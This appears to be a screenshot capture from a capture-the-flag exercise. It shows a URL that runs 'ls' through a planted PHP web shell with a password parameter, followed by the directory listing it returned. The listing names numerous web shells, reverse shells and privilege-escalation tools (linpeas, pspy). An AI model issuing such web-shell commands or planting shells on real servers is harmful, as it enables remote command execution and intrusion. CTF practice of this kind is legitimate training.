 view-source:http://ctf.insa-cvl.fr:1009/css/bipbip.php?cmd=ls&pass=soloTropFort
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffS
1 39GxhZIqPmyS
2 3HGbfyv8Y3pM.zip
3 Arc.zip
4 an5g7h.tar.gz
5 bip.php
6 bipbip.php
7 cc.txt
8 cmd.php
9 db_config.php
10 duckphp.php
11 duckphpformme.php
12 duckwin2.php
13 duckwin3.php
14 duckwin5.php
15 duckwin6.php
16 fichier.txt
17 htmlstyles.css
18 htmlstyles.html
19 index.php
20 jean.php
21 lasttry.php
22 lgdef.txt
23 linpeas.sh
24 myshell.php
25 nNCDSpV5EaPO
26 pamlogin.txt
27 pasici.php
28 phpsesc.sh
29 pi.php
30 pspy64.txt
31 reverse.php
32 reverseduck.php
33 revshell.php
34 shell.php
35 test.php
36 tmpuofxu.php
37 tmpurdxi.php
38 toto.php
39 var.tar.gz
40 win.php
41